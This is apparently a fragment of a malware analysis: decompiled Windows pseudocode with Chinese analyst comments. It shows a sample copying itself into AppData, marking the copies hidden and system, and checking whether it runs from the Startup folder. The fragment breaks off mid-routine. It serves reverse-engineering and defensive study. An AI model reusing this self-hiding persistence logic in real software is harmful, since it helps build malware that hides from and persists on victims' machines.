 strcat(sysPath_AppData, v48); // sysPath_AppData = AppData\\CSIDL_
strcpy(Appdata, (__int16 *)sysPath_AppData);
strcat(Appdata, v51); // Appdata = AppData\\CSIDL_X
((void (__stdcall *)(_DWORD, _WORD *, int, _DWORD))proc_SHGetSpecialFolderPathW)(0, sysPath_StartUp, 7, 0);// CSIDL_STARTUP Start Menu\Programs\Startup
if ( strstr(selfFileName_0, v49) ) // .TMP 检查是否为临时文件
{
((void (__stdcall *)(char *, int, int))proc_SetFileAttributesW)(sysPath_AppData, 0x80, v31);// FILE_ATTRIBUTE_NORMAL
proc_CopyFileW(selfFileName_1, sysPath_AppData, 0);// 将自身复制到AppData
proc_CopyFileW(selfFileName_1, (char *)Appdata, 0);// 在复制一次?
((void (__stdcall *)(char *, int))proc_SetFileAttributesW)(sysPath_AppData, 6);// FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM
v31 = 6;
Appdata_1 = (char *)Appdata;
}
else
{
if ( strstr(selfFileName_0, sysPath_StartUp) )// 检查是否是从StartUp运行
goto LABEL_6;
((void (__stdcall *)(char *, int, int))proc_SetFileAttributesW)(selfFileName_1, 0x80, v31);// FILE_ATTRIBUTE_NORMAL
// 如果不是从特定目录打开的，那么就设置属性为正常
proc_CopyFileW((char *)Appdata, selfFileName_1, 0);// 自我复制
v31 = 6;
Appdata_1 = selfFileName_1;
}
((void (__stdcall *)(char *))proc_SetFileAttributesW)(Appdata_1);// 调试器可知 FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM
LABEL_6: